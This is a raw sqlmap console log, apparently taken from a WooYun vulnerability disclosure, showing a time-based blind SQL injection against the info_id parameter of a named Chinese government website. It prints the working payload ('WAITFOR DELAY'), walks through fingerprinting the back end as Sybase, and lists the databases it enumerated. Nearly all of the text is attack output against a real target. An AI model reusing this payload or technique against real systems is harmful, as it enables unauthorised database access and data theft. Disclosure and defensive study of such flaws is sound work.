 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: info_id=XFLOW000023201105' WAITFOR DELAY '0:0:5'--
---
[17:18:28] [INFO] testing MySQL
[17:18:28] [WARNING] the back-end DBMS is not MySQL
[17:18:28] [INFO] testing Oracle
[17:18:28] [WARNING] the back-end DBMS is not Oracle
[17:18:28] [INFO] testing PostgreSQL
[17:18:29] [WARNING] the back-end DBMS is not PostgreSQL
[17:18:29] [INFO] testing Microsoft SQL Server
[17:18:29] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:18:29] [INFO] testing SQLite
[17:18:29] [WARNING] the back-end DBMS is not SQLite
[17:18:29] [INFO] testing Microsoft Access
[17:18:29] [WARNING] the back-end DBMS is not Microsoft Access
[17:18:29] [INFO] testing Firebird
[17:18:30] [WARNING] the back-end DBMS is not Firebird
[17:18:30] [INFO] testing SAP MaxDB
[17:18:30] [WARNING] the back-end DBMS is not SAP MaxDB
[17:18:30] [INFO] testing Sybase
[17:18:30] [INFO] confirming Sybase
[17:18:31] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[17:18:31] [INFO] fetching database names
[17:18:31] [INFO] fetching number of distinct values for column 'xZQW.name'
[17:18:31] [INFO] using column 'xZQW.name' as a pivot for retrieving row data
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[17:18:33] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 63 times
[17:18:33] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.ypfy.gov.cn'
www.wooyun.org